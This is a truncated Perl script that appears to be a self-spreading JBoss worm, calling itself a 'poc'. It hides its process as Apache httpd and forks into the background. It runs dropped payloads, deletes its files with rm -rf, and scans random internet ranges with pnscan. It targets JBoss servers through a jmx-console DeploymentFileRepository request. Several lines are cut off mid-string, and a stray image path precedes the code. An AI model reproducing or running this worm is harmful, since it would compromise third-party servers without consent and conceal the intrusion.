 #!/usr/bin/perl
# Short and unefficiant poc...
use IO::Socket;
my $mark=`ps aux | grep /usr/local/apache/bin/httpd -k start DSSL | grep -v grep`;
if(length($mark)>13) { die; }
my $processo = "/usr/local/apache/bin/httpd -k start -DSSL";
my $pid=fork;
exit if $pid;
$0="$processo"." "x16;
`make lnx`;
system("make lnx");
system("perl script.jad&");
system("rm -rf script.jad;rm -rf sweet.tar.gz;rm -rf console.jad;rm -rf sweet.pl;rm -rf lindb.pl;rm -rf kisses.ta
system("sh treat.sh");
$zecmd = "HEAD /jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3DDeploymentFileReposito
while(1) {
$coin=int(rand(101));
if($coin>49) { $port=8080; } else { $port=80; }
$partx=int(rand(255));
$party=int(rand(255));
$sudoku="./pnscan -r JBoss -w \"HEAD / HTTP/1.0\\r\\n\\r\\n\" -t 6400 $partx.$party.0.0/16 $port > /tmp/sess_0088
system($sudoku);
open FILE, "/tmp/sess_0088025413980486928597bff$party$partx" or die "I cannot live like this!\n";
my @target = <FILE>;
close(FILE);